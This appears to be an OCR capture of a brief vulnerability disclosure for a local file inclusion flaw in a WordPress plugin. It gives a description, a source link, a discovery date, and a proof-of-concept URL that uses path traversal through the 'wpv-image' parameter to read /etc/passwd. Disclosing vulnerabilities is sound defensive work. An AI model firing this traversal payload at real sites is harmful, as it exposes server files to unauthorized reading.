
1 - Description:

$_GET[“wpv-image”] is not escaped in 
include file.

http://lenonleite.com.br/en/blog/2016/11/30/
vault-0-8-6-6-local-file-inclusion/

2 - Proof of Concept:

http://Target/?wpv-image=[LFI]

http://Target/?wpv-
image=../../../../../../../../../../etc/passw
3 - Timeline:

12/11/2016 - Discovered
